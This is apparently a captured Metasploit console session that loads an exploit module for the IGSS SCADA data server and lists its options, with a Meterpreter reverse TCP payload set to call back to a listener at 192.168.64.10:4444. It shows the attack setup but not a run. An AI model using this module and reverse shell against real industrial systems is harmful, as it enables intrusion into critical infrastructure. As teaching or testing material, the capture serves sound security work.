 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/scada/igss9_igssdataserver_rename) > options
Module options (exploit/windows/scada/igss9_igssdataserver_rename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 12401 no The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/scada/igss9_igssdataserver_rename) >